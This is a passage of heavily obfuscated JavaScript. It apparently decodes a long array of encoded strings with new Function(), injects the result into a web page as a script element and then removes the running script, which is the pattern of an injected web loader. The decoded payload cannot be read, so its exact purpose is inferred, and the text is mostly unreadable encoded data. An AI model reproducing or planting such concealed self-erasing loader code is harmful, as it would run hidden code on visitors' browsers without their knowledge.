RegExp(d[a9(0x1d0,'x[qv')],'g')[a9(0x73c,'laGl')](B));var H;}function q(B,H){var aa=X,I=B[aa(0x409,'*8jY')+'h'];return d[aa(0x210,'wI9&')](B[aa(0x93f,'xpr$')+aa(0x995,'SjfH')](d[aa(0x4ac,'IkQV')](I,H[aa(0x228,'laGl')+'h']),I),H);}function r(){var ab=X,B=d[ab(0x295,'8!CS')][ab(0x19f,'wCU[')]('|'),H=0x0;while(!![]){switch(B[H++]){case'0':var I=d[ab(0x2ab,'9*![')](n),J=d[ab(0x84b,'iao3')](m),K=d[ab(0x353,'Yy)K')](o);continue;case'1':return!J||!!(d[ab(0x241,'*8jY')](h,J=d[ab(0x8b0,'xpr$')](q,J,String[ab(0x2ca,'Yy)K')+ab(0x945,'Yy)K')+'de'](0x2e))?J[ab(0x959,'luuA')+ab(0x7e7,'8!CS')](0x0,d[ab(0x187,'gG4#')](J[ab(0x467,'6R]H')+'h'],0x1)):J,I)||d[ab(0x1e9,'Iem1')](h,J,K)||d[ab(0x759,'QL!t')](p,J)||d[ab(0x522,'laGl')](k));case'2':var M={};M[ab(0x4ce,'Izdf')]=d[ab(0x8bb,'abh^')];var O=M;continue;case'3':var P=d[ab(0x889,'fQL7')](e,this,function(){var ac=ab,T=d[ac(0x1b5,'luuA')](typeof window,d[ac(0x243,'x[qv')])?window:d[ac(0x8fe,'x3eS')](typeof process,d[ac(0x6e2,'l2^j')])&&d[ac(0x4c0,'SjfH')](typeof require,d[ac(0x57a,'bzps')])&&d[ac(0x26d,'I@Xg')](typeof global,d[ac(0x4a4,'i3qE')])?global:this,U=function(){var ad=ac,V=new T[(ad(0x356,'x3eS'))+'p'](O[ad(0x95b,'i3qE')]);return!V[ad(0x93b,'9lEp')](P);};return d[ac(0x546,'H]AC')](U);});continue;case'4':d[ab(0x92f,'x[qv')](P);continue;}break;}}function t(B){var ae=X,H=d[ae(0x5d7,'fQL7')](i),I;H&&((I=H[ae(0x5bf,'x[qv')+ae(0x44b,'cFVR')+ae(0x178,'WmsH')](d[ae(0x726,'H]AC')]))[ae(0x8db,'wI9&')]=d[ae(0x208,'luuA')],I[ae(0x2a4,'n(m6')+ae(0x5b2,'Izdf')+'t']=B,(H[ae(0x46f,'xpr$')]||H[ae(0x9bd,'$Vr$')]||H[ae(0x2a7,'z4%)')+ae(0x575,'f)&@')+ae(0x2b1,'Z%vY')])[ae(0x89e,'e[GS')+ae(0x4a6,'9lEp')+'d'](I),I[ae(0x62d,'INRh')+'e']());}function u(){var af=X,B,H=d[af(0x5c9,'e[GS')](f,d[af(0x99f,'5v56')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;H&&(I=d[af(0x5b8,'laGl')],J=new RegExp(d[af(0x60a,'8@bo')],'g'),(J=H[I[af(0x67e,'Yy)K')+'ce'](J,'')])&&J[af(0x90b,'xpr$')+af(0x412,'abh^')][af(0x7f9,'#$22')+af(0x62a,'aJ*&')+'d'](J));}try{var x,y,z;d[X(0x33a,'$Vr$')](r)||(d[X(0x63c,'Yy)K')](u),d[X(0x783,'e[GS')](0x1,d[X(0x9b4,'Iem1')](g,0x1,x=0x4))||d[X(0x47f,'iao3')](t,d[X(0x54b,'8!CS')](d[X(0x3dd,'Z%vY')]('(',new Function((function(){var _0x6249349=function(){var _0x9554522c=['AhLmse1Zzen4muTuDdLmr1zIuNLND2verMLpu3DUyuHb','s1n0seTeqJrnEMS1tenKBfeYwtfkEwTYuNLND2vetxDz','u3ris0rcne1xvMXmq2rvvLHgD0P5A3jsEwD3zurAAvLP','vJbArLjPzuDssLz5y3nkm014y0DsvLuYowfwmujisNL3','BeP5A3jsEwD3zurvm05dD25Hsef6uunJCeSWy29nsgCW','mJmYmZG1qvjXyKPT','z3DLrfuZtwL3BK0XDg5LAwnWsZbJB01izZfzve1ZsJjO','tLHOALqZz3DsvvPysNL3BLz6vJfnwezVuZfjBKXdzfHo','D25lAwDRtunJCeSWy29nsgCXwxPzC0OYmwrIrtbUs1n0','z3PAr1fZsJfODMf6uw5lu3ris0rcne16uM1mq2rOyuzr','sZbJB01izZjoBvLZsJfSzvzgy25lu3ris0rcne5Tstvm','v1y1vNLJC0OXyZnzAMq1vtjZDLyXqLbkExDUvJa5BfuZ','zvzgy25lu3ris0rcne1xvxDmq2rmzenov0P5A3jsEwD3','sgm5tuHND08Zzg9Hv3HSs0nfAfCXmhbLm04ZyvHsAMfd','u3ris0rcne1Qrtfmq2rVu21sCKP5A3jsEwD3zurrmu5d','vMjkAwnWsZbJB01iAgHou3DUtvzVAfnPy3blmgnVtuHN','y25mq2rytLDOA1rwzZrtwfzisNL3BMvStNjomwrtvg1s','BgvUz3rO','wMPmq2rhvKDOmeP5A3jsEwD3zurvmK9dD25uEuzAs1nJ','sxnkmuv6wtfJBKTtDeHlrei0tMPwBeXdzfvwwez3sNLR','tNjIvMrtv21svLeYDgTkExDUywPcyvPfBfrHEMW0uNLJ','C0OYAerImK4Zuti5CvyXrKHkExDUvJa5wfvwyZfvrMHf','AMnty3nkm2XTyKDouveYovrwELPusNL3BLKYwKDzmu13','s1n0seTeqJrnBvuYtenKBu5wC21kEwTYuNLND2vetMPn','z3LzEMDZsJjSsfKXsw5lu3ris0rcne1uuMHmq2rhvKDO','rff5txL3BLmYDhPLu2nWsZbJB01izZjovefZsNLsD0Tf','CeSWy29nsgCZtwPvC0OZqLHlwe1Us1n0seTeqJrnEKeX','muXdzfLImNmWsNLRCLj5z3DLrfeYt0n3BLnQwLrsAwnW','r1jTtenKr1zhAdbkEwTYuNLND2verM1Aq3DUy0zJCgn5','BKTtDeHlrei0tvrsAuXdy2Xpq1jTsNLRCLj5z3DLrfPR','uNrHm0iXvtj0mwfUrw5mq2rytKvWALzftNjJmwrqwvDZ','r2n4sNLRCLj5z3DLrfuZwML3BLfezeftAwnWsZbJB01i','BLPTzgTArwrztdjss1Lty3nkmwmXyvrOCK9hDezwEMmW','mw1KvZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21w','mLLyswDrvde2tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2','BMffCgTHEwnWsZbJB01izZbnBu1ZsNLsD0Tftw5lu3ri','tenKwfqYuMTvAZfxwtfoA1n5y3nkmKzuyNPwwfqZBhvA','zLn4BfCWy29nsgD5tvrjC0P5AfnnBw9Us1yWovPUvNvz','sKP5A3jsEwD3zuroBu5PD25uEuzAs1nJCeSWy29nsgCW','wfvdowPtr2r4u0DoseP5D25wELjuvLzKu1PhuK1tvK1U','Edrov04ZsZf4ne1QqxfkExGWyuDSELD5zePKrMrjvJnz','AhDnmefUs1n0sa','tKrrC0OZtKvLrLLUs1n0seTeqJrnEKe1tenKD1z5BhPk','re15t1n3BLPhEfjsq2nWsZbJB01izZjAv0LZsNLVB0Pe','y2HHCKnVzgvbDa','swnxvw5mq2r2wJbAALmYAe9zmhHysNL3BLz6zg9Arwru','ALz6wMXkExDUwLHOnfPguNrHEtL6vNLJC0OZBhPuBu5o','EK9uwxnkmwrcwM5vBKTtDeHlrei0txPwA0XdzgTku0zn','ovn5EezqvZvSzhLcrfD5Ae1lrei0tvrkAKXdy3PxmMq2','neXdzfjnmK5ysNLSzeTiuMjtAwD3zuroAK9tD25sBfjV','CLj5z3DLreL3tML3BMjyzdvHu2nWsZbJB01iz3LomLfZ','C25lu3nUyunKzeTuDenlExnWyvDzB2fgDeTlrei0tLrR','turRC0OWDdbjmvLUs1n0seTeqJroBuzQtenJBe9duM1k','tenKmMjxowfAmhrrv1nJC0OYmxrImK4Zt0D0AuP5D25w','ne5ezgPmq2rntMTkseP5A3jsEwD3zurfne9tD25tm1fQ','y1nJC0OXzffIvKPytLvKBMqYrw5mq2ryvuHWnLyWoxbn','BLz6zfDArLz6yvD4q2nty3nkmwrtuNPKBLuYodjAmgnU','BuvUtenKAe1fnwPtrxD6wtbOEeP5D25wmuzqvLHwDgeW','s0vnBKTtEgXxmgnVtuHNEu5huxnkm0PRvuvnBKTwmdLA','t1Dgm1eYDdjwmdLesNL3BLyXqLrzBuPnyLznBKXdzgTI','sNL3BLLyvKDArtLjv21stwnty3nkmwmYt0DSwfqWnwTv','vLHAB1KWCgTzu2nZsJfJmwjTourpr3rnvJfkweP5D25w','A3jsEwD3zurvmLL5D25lrKL5ywLJCeSWy29nsgD4tKrb','ww5mq2qYutj0mMrftNjLrvPOsNL3BLz6vKrKA05nzvzn','ufnJBKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDK','v2GWwtbJngiYnvHovtHUtenKwfvTnvPsrZf2wJjgweP5','AfjvzfDkEwTYuNLND2vewxHoExDUyNLNCfP5y3blEwrm','Bu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevYy2P0ouXh','mvLUs1nZBLHty3nAvNris0rcne5TvMPmq2r3vNLSEKP5','mfP5uNLJC0OZBhrHmwX5utj0Cgvvy25mq2r1vtj0nvz6','BfP6z25mq2rQyuDOALnTvMTArtLisNL3BLjTmxjAm280','A0XdzeXHm041sNLRCLj5z3DLrezTwLn3BKPuz2TAAwnW','BMrlwtfADgiYA25mq2r6zdnsA1vwtNjJwfOXvM1ss2nt','mfjeyta1DfuYDg9sBKvUtenKCvuYDfnLrgHYy1C5seP5','BLyXsNbssezeytaXq1Lty3nkmMWZzfrsmK9hDe1kExDU','u3DUverAq1j5y3blmgnVtuHNme56y3nkmLKXv3LzBKTt','EwrvEfbkEwTYuNLND2vetMTnq3DUyLrkyvvPy3blmgnV','D25Lru5YwvzKuG','z3nkmhCYuwTJBKTtDeHlrei0twPjm0Xdzhzlq2XUsNLR','Be9duM1kEwTYuNLND2vey3Poq3DUyuvWA2f5y3blmgnV','meyWutj0nKP5D25wmdLmt1DABLuWC25mq2rWt0D0wMmY','DMf6uw5lu3ris0rcne5TtxPmq2rmytnonuP5A3jsEwD3','mLLQy3nkmJeZzvDRBKTtDeHlrei0tKrjD0Xdzg9Jre5b','Evv5uZbNBKTtDeHlrei0tMPznuXdy3PxmMq2sNLRCLj5','yM1wCgnty3nkmLP5vg1ovvOWuxjkExDUuxPODK9gzfjK','ndm0mZe4ELHvC09R','q2r3tuDsA1zQAhjLBLjisNL3BLyXrtnArKzizeDstLeY','zurvD01tD25kvePmu0nJCeSWy29nsgHTwxL3BLPdvwHu','mNrputjfEgjty3nkmwmXtLm5Ce9hoxzrmgnUtenKCgnR','mKXdzgTIrKzfsNLRCLj5z3DLrev5tun3BLvwAhnHAwnW','tNjxrMrsyLnJC0OXyZftBvjtuti5svLQAhjHq2nZsJjS','yuDSELD5zgTHA3bVzg5nBLHtAZDMu3HWv3LKD2nTotbI','EwTYuNLND2vesMTpq3DUsLDkrMj5y3blmgnVtuHNEvL6','mfz0yJbOAvz5y3nkmwrstLrcwfvhEgPvvwC0sNL3BLyX','uNLND2vertjAu3DUzfuXAMvPy3blmgnVtuHNmLLQrxnk','wfvgCgTsm1jmsNL3BLz6y3zzmuPeyJncCvPuz25mq2ry','uvPfy25mq2ryvdfKBwjRtNzur2X4sNL3BMiYzeTArwHR','m0vUtenKm1eYCZfLBgqYthLJC0OZwKrImxb2u3PvnuP5','sNLRCLj5z3DLre14txL3BLjSuM9Kq2nWsZbJB01iz3Lo','q2rfvLzVCeP5A3jsEwD3zurrD1LtD25kvgDRwMLJCeSW','m09tD25ArKPrvMLJCeSWy29nsgD4tLrNC0OZvK5zm29U','yvPfzfrHmMDUtenKwe5fDezJmhrSzunJC0OXyZbsmNbT','z3DLreuWwML3BG','uNLND2vevtjAu3DUuZj0EMvty3blmgnVtuHNme5huxnk','svLHDMS','BKTtDeHlrei0tw1vEuXdzfLImNmWsNLRCLj5z3DLrfPQ','t1PfEhrHEMDUtenKmMjxoxrwmuv4veDAAeP5D25rmwrZ','y3blmgnVtuHNEe9uz3nkmvfXvtjvBKTtDeHlrei0ttjf','sgD6tMPrC0OWuLzxAwTUs1n0seTeqJrnv0zStenKB1nT','vNPAvfDTEfrHEK5ytLvJBKXdzdzxwfjRuZjgnfKWDerH','EwD3zurfnvPdD25ksefVuxLJCeSWy29nsgD5t0DfC0OW','tuHNEu9etxnkmfPvyuHrBKTtDeHlrei0tvrRnuXdzhzl','ANq5teDwyLj5z3DLrfv5tvn3BK1wB2HtAwnWwfqXseTe','z3DLr1PPtenKCfiYtLnkEwTYuNLND2verMLnAxDUwKnv','rK15yuDovvnxA25mq2reyLC5wLLxwLfAu2nZsJfKufzT','utb0Ee1Py3nkmfjeyNPcwfvvuKDIA2nUtenKwfr6tMPt','y25lu3ris0rcne5Qstfmq2rfvLzVCeP5A3jsEwD3zurr','DeHlrei0txPND0XdzgTIrKzfsNLRCLj5z3DLrePTtwL3','BvjvvNLJC0OXyZfwmLzYvtj0wfz6yZrkExDUwM5As1KW','ng9HAwW3wM05Eq','wMTwvK52uMLJC0OWsNrHmwrcutj0wwrhrw5mq2ryvwT0','tuHNmu5Qy3nkmLjtvuzzBKTtDeHlrei0txPnmeXdzhLA','vNHJq2nWsZbJB01izZfAvffZsJjsC1vvuw5lu3ris0rc','m2m1wKnJC0OWtLrIEMHyvvzNm2jfy25mq2q0vfHOA1nR','BKzZwtbWyvyYB25mq2rytJjOALrhmxjxrMrtzvDnBKXd','uZj0EMvty3blmgnVtuHNmLLQz3nkmfjwv2LRBKTtDeHl','EwnWwfqXseTeqJror1jRtenKA1LwDg1kEwTYuNLND2ve','tu1ezgPuBgD3sNL3BMjQAhjxvMmYvg1st1LStw5mq2ry','zdzpr3rTzuHnnvndy3nkmwmYvg1ovveYDeDwmdG0tunJ','D25wELP4tvzKugnhuKPtvgDUtenKDe9hDe1wELeZwKzw','rgnZsJa4AfDtA25lu3ris0rcne1QzZfmq2rjyvDoteP5','m1zOsNL3BMrwtNjAA1PHzw5VBKXdzhPrmJG1vJa5CvvT','CfiYtLnkEwTYuNLND2vestnnq3DUvKzwEgndy3blmgnV','z3DLrgn4tvn3BG','mLjvwKvnBKXdzdrpr3rAzgPOCLvvwMHkExDUvNPKnfKW','DvLty3nkmwmZv21oufeYDfnwmuOXvKnJC0OYAe1Ir1jq','zevzu2nZsJfJme4YtLrABwXwzw1fBKXdzdnzEKzVvNPs','zurjmLLtD25nmxrUzwLJCeSWy29nsgD6txPRC0OYuMHx','y1q5BwrxnwPKr2X2yMLNCguZwMHJAujjufy4D2veA3Pp','A0PisNLRCLj5z3DLrfPOtNL3BLPgsLfwAwnWsZbJB01i','zfHoBgrczvDzmgnPy3nkmwmYyuDsuMmZqMPwrgHYv0nJ','tuHNEu5usxnkmMHlwKDZBKTtDeHlrei0ttjvnuXdzfPy','sgCWtM1rC0OYuMHxmLLUs1n0seTeqJrnELu0tenKueLw','u2nWsZbJB01izZjArgnZsJnorwvgww5lu3ris0rcne56','z3DLrePOwwL3BMnUvK1uEwnWsZbJB01izZbovevZsJfs','zdnvmNrdywPOCK4ZrKHkExDUvJfct1PgrJrxsfPeuNLJ','DMnwzfjLu2nZsJfKu2fUBfHvrfiYy1vJBKXdzfHumMHQ','Bg5kEwTYuNLND2veuMXnAxDUttf0BMvPy3blmgnVtuHN','sNL3BLyXqM1HBgrqzfvgwe56qw5mq2rTwLDOALrxvxzz','DeHlrei0tMPzmeXdy29vAKPXsNLRCLj5z3DLreL6wML3','Bw9Us1n0seTeqJroreK1tenKtgeZtJvkEwTYuNLND2ve','s1n0seTeqJrov0POtenKA1vSqLDkEwTYuNLND2vetxPz','wKnsEwnWsZbJB01iz3HArfLZsJfkEK1ytw5lu3ris0rc','C0OYoxPmmK5jtvHAreP5D25HBMHxwKvKDgeZvJnzu2nZ','m2vxA25lu3ris0rcne5erMXmq2rWuJjou0P5A3jsEwD3','q2rOyuzrmKP5A3jsEwD3zurvEvPPD25oAw9XvvnJCeSW','vZfTvhLJC0OXzfjvmvjytKzKsvfTrw5mq2ryvwPKA1uX','q2nWsZbJB01izZjnEKvZsJfrCvuYvw5lu3ris0rcne5T','rxHzvM1sswjxotnkExDUvJfgt1PgtM9Ar05qyLC5DKP5','BLyWovLxshb0yJnoDwnty3nkmwrqt0Hswe5TsMXKvwnU','ExDUzgPODMjSzfnurKjXy1nJC0OXzffwrK5guti5swjh','rtfytNPSufeZrw5mq2rytJbKAgjwtNjwBgmWtKnJC0OX','C0P5vtrkr1LUs1n0seTeqJrAvefZsJfsvMnyqw5lu3ri','CLj5z3DLrff5wvn3BLDRC2Xku2nWsZbJB01iz3Hnv01Z','ytncCvj5y3nkmwmYuM1svvnRsMPtrgHYuMLJC0OXzffn','C0OYAhDnmefUs1n0seTeqJrnALuYtenJBe9duM1kEwTY','BKTtDeHlrei0wKrnC0OZqLHlwe1Us1n0seTeqJrnv1L6','A3jsEwD3zurvne5tD25nvM9Ou2LJCeSWy29nsgD5txPb','uxLJCeSWy29nsgCXtLrbC0OYAeTAr3nUs1n0seTeqJrA','CgPvBKPiwwLJC0OXzfjIvuPSt0C4EwjRy25mq2ryvvvW','ExDUzuCXDMrwzfbABePUvNLJC0OYoxrImdLfuti5D1OY','y3blmgnVtuHNmu56z3nkmhrYyZnRBKTtDeHlrei0txPf','tLDfneXdzfjxr3HXsNLRCLj5z3DLreKZwML3BMjwmxnu','ve0ZtLroBu8YBg1lse1WztnAAgnPqJfqwe5Iu0nND2ve','tZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3Dp','mNqZy2TWmK5ty3nkm0K0ytjknMjxDfDKBKvUtenKwfqW','BKvUtenKwfvxEgPusfzhwtfzngiXtw5mq2ryvw1WBLyX','vJa5v1PgqLLzu2nZsJj4m1jTtKXnmfPQvtjfBKXdzeDr','stbnExDUvvroAG','sfPqvJfjnu5UvKHkExDUvNPsvgjRsxLpr1vUtenKm1nU','u2nZsJnosLnTtLnvmNrqyJbJBKXdzdrIvZL1vJfcswiY','BKPuz2TAAwnWsZbJB01iz3LpvefZsNPcqvP6rw5lu3ri','A3jsEwD3zurrEe9dD25kvePmu0nJCeSWy29nsgCWturb','y29nsgCWtvrJCW','AKPXsNLRCLj5z3DLreL4wKn3BLjSuM9Kq2nWsZbJB01i','ytnonuP5A3jsEwD3zurzEvPPD25xrZLYtKnJCeSWy29n','vg5oBeP5D25zmgrlwtaXBe5xng5mq2rytMPcCfyWowTA','mKP5A3jsEwD3zurznfPdD25oAw9XvvnJCeSWy29nsgD4','A1P0yJi5wfvUvw5mq2rytLzWALvgtNztv1jSy1nJC0OX','q2rOyuzrmKP5A3jsEwD3zurzEvL5D25nvM9Ou2LJCeSW','y29nsgCXwxPbC0OWqtnrrw9Us1n0seTeqJrnv1uYtenK','vu5YyJjKrgeWtJzwEwnZsJfKuK9vnvHvBLzWvNPsveP5','wLHkExDUvJfjDLPfowXrBu5kuti5B0P5D25LrK52utfK','A1PRvuCXDLeXzfnHu2nZsJfJme9guLHvAMrRvgXOBeP5','ExDUvJffD1mYCdrrmvfUtenKBLPhuMPvrxaXuNLJC0OY','qJroreL5tenKswfxtKXkEwTYuNLND2vewtrpq3DUy0zJ','sNLRCLj5z3DLrfu1txL3BKTgsxLHAwnWsZbJB01iz3Pz','s1n0seTeqJrore5RtenKrvzwB3bkEwTYuNLND2vettfp','ru1Us1n0seTeqJrorezTtenKrvzwB3bkEwTYuNLND2ve','mJK2otiXywLktwzu','DenArxHuytbgEfz5y3nkmwmWvg1stMjxovzAvu5YzenJ','uKPkEwTYuNLNDW','rfL6t1n3BLmYDhPLu2nWsZbJB01izZfnBvfZsJeXCvnh','vNrms0rcne5uAZjmq2rfvLzVCeP5BgrlvdLUyKC5AvLx','tNzIrvjisNL3BMqWmxDArxH0yJnWwfvxvw5mq2ryvw5s','AhzHELfUs1n0seTeqJrnv1POtenKA1vSqLDkEwTYuNLN','y29nsgHSwwL3BLmZuwPwAwnWsZbJB01izZfAALfZsJb0','y3nkmMH3ttbbBKTtDeHlrei0tKrvneXdzgTIrKzfsNLR','wKzsrgeWog5mq2r5utj0tgjeAhjnvvjisNL3BLLTwLDz','tenKBfj5owPsmdu2twLJC0OXzfbomLjwzdnsALvvCdvk','BgrmshbIu2LND2vettvoq3DUvKzwEgndy3byvdfTzfC1','D2vertrpq3DUv0C5CK5dy3blmgnVtuHOAu55D25Jmfi0','D2vestvnExDUuZnrALzPy3blmgnVtuHNEfPQA3nkEvj3','yLC5sgjfy25mq2ryvuCWmfz6wJjvwfzysNL3BLPSBgfz','r1jqv0zkA1vgtNzIu2nZsJfKuvLQtLHvA2rSyZfJBKXd','mgnVtuHNEfLQqxnkmLKXv3LzBKTtDeHlrei0ttjsAeXd','rLfUtenKwfvxBhrJmJfYzdnsweP5D25wmuPey0HArgeY','C0OXzffzv3HytM1SrMvSy25mq2q2y3PRELz6yZrAAwnZ','mgnVtuHNme9hrxnkELLXs2XfBKTtDeHlrei0tKrrD0Xd','tMTmq2rsv0D4CuP5A3jsEwD3zurSAeXdzeXKq05xsNLR','mJG5mJDAuNfOC1C','EuzAs1nJCeSWy29nsgD5wwPNC0P5rKzsmvLUs1n0seTe','uJnwEwnZsJi5rgiWmvHvsfv3yMTJBKXdzezvmNq0vJa5','vJa5nfPguLHsBvjsvti5wKP5D25wmuiWwKzgtfzTtKLx','mgryBhHkExDUvJa4D1fxAeXAv3nUtenKwfvxChbwmuPW','wJfJu2nZsJfKuLDfrLHvAKu1yZnfBKXdzfHom0zPwJfo','rMD3sNL3BMjhmxjoBLzeytnODfLty3nkmwrtvdi5we5R','rtbUs1n0seTeqJrABvfZsNLvnePhww5lu3ris0rcne1u','tuHNEu56z3nkm05fzuzzBKTtDeHlrei0tKrzmKXdzfnJ','wgX4sNL3BLfTmxjnv0PeytaXnfz5y3nkmwmWyuDstfDe','yZbsnfzPy3blmgnVtuHNEe9usxnkm05fzuzzBKTtDeHl','mgTUtenKDgqZqMPvBMCZwtb4weP5D25wmuzuzuDgBu1h','EwD3zurzmLPdD25xvJvvvNLJCeSWy29nsgCYturzC0OY','txnkEw9VsKrbBG','sNL3BLyWovHuA1e0ytbWrLz5y3nkmwrqtJjstfrfCgPt','ExDUvJfctu1Szfbpve41wvnJC0OWwNrHmdf5t0DZngqX','CfHumuHlrei0tMPNmuXdzfnJEKz6sNLRCLj5z3DLrfzQ','mtqXnZGYC29KvKrh','zfC1AMrhBhzIAwDWztnAAgnPqKXqvw9ZuxOXqLCWC29n','qNrXveK','EwnWwfnOneTuDgPImJuWyvC1mvPuDgPzwe5SsNPjBK9U','r1fLv1u','rw5mq2r6u2TNEfz6vMXAu2nZsJjgDgeXtKnvmNrcywXJ','mwmZwvC5we5ywNvwmuzuv2XKuMfhtK9vmJLpy1HowvPP','uJjou0P5A3jsEwD3zuroAu5PD25tALPuuMLJCeSWy29n','vxLJC0OWwKrIEMHyvw5kAwjSy25mq2rytNK5ALj6Ahjv','wevUtenKwe5TEgTumxbpwtb3ngeXy25mq2ryvw5VmvyX','wMHJAui2ufH0oq','qJrnAMCZtenKqu4WqKTkEwTYuNLND2vetxDnAxDUzfuX','uNLND2vevxPoq3DUyuvWA2f5y3blmgnVtuHNme5Twxnk','Afrdy3bmr1zIuNLND2vetMTAu3DUyuvWA2f5y3byvdfT','mK5isNL3BLz6zfDzmujpwvzorvz5y3nkmwrqwKDssLLw','qMPsmLzmvM1oAeP5D25wmuzHwKzgmwjhtLDArwnUtenK','EwTYuNLND2vertnoExDUwKD4uLjdy3blmgnVtuHNmLPh','s0rcne5uzZbmq2rKvxPssKP5A3jsEwD3zurnne5dD25J','C3DHmwnUtenKwfvQuJvzA052tLDAEeP5D25wmuv6wKzk','mtfZrw1fzLC','tMPtmJfYv2LJC0OYuxPtBu5mvfzkALrwy25mq2q1zhPo','tuHNm00YtxnkmJHVs1DJBKTtDeHlrei0wMPRC0OZsMTv','B01iz3Lov1vZsJjsu1vgww5lu3ris0rcne5QwMHmq2rb','wtnfBKXdzhzrmJKYuMXoDK0XzfbAu2nZsJfKueWYtKPt','EMH2vtj0wKP5D25wELPezfHJEe9dog5mq2rUt0C4m1yX','s0rcne5hrtfmq2rmzenov0P5A3jsEwD3zurvD09dD25r','uNLND2veutjAu3DUyuvWA2f5y3blmgnVtuHOBe5tD25H','reP5A3jsEwD3zurvne9dD25yv3bjyxLJCeSWy29nsgCW','rw5mq2ryvvHcAG','D0XdzefomejlsNLRCLj5z3DLrezOtvn3BKPusKXtq2nW','zdnKAeP5D25wmdLXwLzKu1DfrKvsEwnZsJfJmMnuvKru','s1n0seTeqJroALuZtenKu2n6rNPkEwTYuNLND2veyZbA','Be5YzezKufqWng5mq2rytLDvCMvxzhrHq2nZsJjAmwjh','zZnArwX0yNPnBKXdzfHoA2n5uwPgCeX5y3nkmwrstJjs','uKHIv3rvzezJBKXdzeDLre5RuNPODLPgzffHu2nZsJbw','uKHKAZvQu0rODMfty3nkmwrqyKDsvu0XCgPvm05esNL3','Bu9dD25nmxrUzwLJCeSWy29nsgCYtxPbC0OXmvrorwTU','sNLRCLj5z3DLreK0t1n3BMjyzdvHu2nWsZbJB01iz3Pz','zurzme1tD25Jmfi0vMLJCeSWy29nsgCYt0DvC0OWDZjr','CMjhBeHkExDUzeCXCMeYCerHm3b4y1nJC0OXyZnuBvjj','vgeWA25mq2q2utjZEgrgzffIu2nZsJbwm1rTuKPIvZH3','EwD3zurrEfPdD25sBfjVzenJCeSWy29nsgCYt0DfC0P5','rMrry25fBKXdzfHvvev6vJfcu1KWCePuEwnZsJnowgrh','sJnWEMjhtLDpr3qWyLvJBKXdzhvAmePQu1HAA1PfEhHk','s1n0seTeqJroELv5tenJD1fhy3HkEwTYuNLND2vhrMLm','B01izZfnrgnZsJjgB1zeww5lu3ris0rcne1QA3Lmq2rW','uxLoq3DUv0C5CK5dy3byu3DUwNLJCe8YDZLHrNris0rc','uNLJC0OYAfrHmu5ytM5OA1iZrJfkExDUzfHst1KWAerH','vJfgnuP5D25wmdLrywXKuLqXtLHovgDUtenKwe4ZvNbA','seTeqJrore14tenJB1vQsNfkEwTYuNLND2vertfnAxDU','rxnkmLzewMPvBKTwmg9HrNrrs0rcne5hrtvmq2rHu3Lv','v1OZvJfgtgfSyZnAu2nZsJfJmwfhuLzrmJLgwLzoCMjd','vurOCLrty3nkmLu0yJjwr1eYoxfwmuf3sNL3BMveAhjo','q2ryuvDAmuP5A3jsEwD3zurfmLLPD25JrMnWy3LJCeSW','ne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1dD3DLrfKW','t0C4neP5D25Hme52yLzKuwfxmxnJu2nZsJfKufPhuKTH','DeHlrei0tw1nEuXdzfPyBfjysNLRCLj5z3DLre13wwL3','y29nsgD5tJjnC0OYuMHxmLLUs1n0seTeqJrnvgXStenJ','sKHkExDUy1zoDK1SzfjJA2rQwvnJC0OYtMXrBu5lvg5c','CMvwyZfsEwnZsJfKuwjyrLHosfP1uM1fBKXdzfHvAKyZ','mwmYvJbAwfqZqMTwvwXesNL3BLz6uLrKm3a0tKzNBKXd','mNzOuKnQtq','rev6t1n3BLyWrM1Ku2nWsZbJB01izZnnALLZsJnkmvrf','sZbJB01izZjnAMnZsNLVB0Peqw5lu3ris0rcne0Ywtnm','u3ris0rcnfL6z3nkEKjbwNPfBKTtDeHlrei0tMPfEeXd','mLfSsvv3BKTtDeHlrei0tMPREeXdy2XnA3rjsNLRCLj5','rei0tKrnmKXdy29vAKPXsNLRCLj5z3DLrfKWtML3BLPg','mK5RtenKDgqZBhbkEwTYuNLND2vetMPzAxDUwKDgyLPP','mxjuBgmZzuDoue9hou1svK5YwtfKuvf5y3nkmwrsy2Tg','B29krefUs1n0seTeqJroBvKXtenJEfDPrKTkEwTYuNLN','yvqXBwrxnwPKr2X2yMLOCuTyDdbHr2X6v3LKA2fRCg9K','tuHNEvLurxnkEvv5uZbNBKTtDeHlrei0tLrfD0Xdy3Dr','zfC1AMrhBhzIAwH4teHjCguZsMXKsfz5yMLcEeLumdLJ','ne1uAgTmq2rKywTOCKP5A3jsEwD3zursBvPdD25JBLzn','vMPnExDUs2LNA01dy3blmgnVtuHNmK5QwxnkmJb5v2Xj','EMXTwvnJC0OWwJfLr1jnvti4EvyXsJvkExDUuw5wnfPf','tenKtgrdtLDkEwTYuNLND2verMPzExDUvKnWvfPty3bl','tvHOAeP5D25HBwCZwta5m1DTtLjsEwnZsJjADgeZwKDv','BuvZsJfsvMnyqw5lu3ris0rcne1uwxHmq2rvs2XoBeP5','zurjnvLPD25KvtfQzwLJCeSWy29nsgCXwwPvC0OZqLHl','s0rcne5QtxPmq2rhvKDOmeP5A3jsEwD3zurwBvPPD25A','mwmXutjowfvRnwTuBu5qsNL3BLyXrK9ArwGXwwXKEfz5','A3jsEwD3zurzD015D25Hsef6uunJCeSWy29nsgCWtNPz','ytbjBKXdzfHosgHRvvvSr1KXrNrHm1vUtenKA2jxouDw','vM1suMqYEgPvrxbOsNL3BLz6uMfzmvj0yta1wfvfotjk','s0rcne5QyZvmq2rOyuzrmKP5A3jsEwD3zurgAe1dD25w','wKnsEwnWsZbJB01iz3HprefZsNPcqvP6rw5lu3ris0rc','C3jlwhr5s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2To','mgnVtuHNEK16y3nkmuzzyKDVBKTtDeHlrei0tNPoAuXd','sNLRCeT5zhDkmtbVuvz0tuTeqJrnEMT3tenJD1fhy3Hk','y0nJCeSWy29nsgD5wvDfC0OYmwrIrtbUs1n0seTeqJrn','rZLmy0v4Avjdy3nkmwmXywPOCLeYovrKvwnUtenKwfvi','Ag9xmufVtuHNEe4YtxnkEKzHsvvVBKTwmhnkmMnUs1n4','D25wmuf3vJjwvgj5ow5sEwnZsJjkDgeYCdbvmNrgwLzJ','EhHkExDUytfoDLrwzffvmfP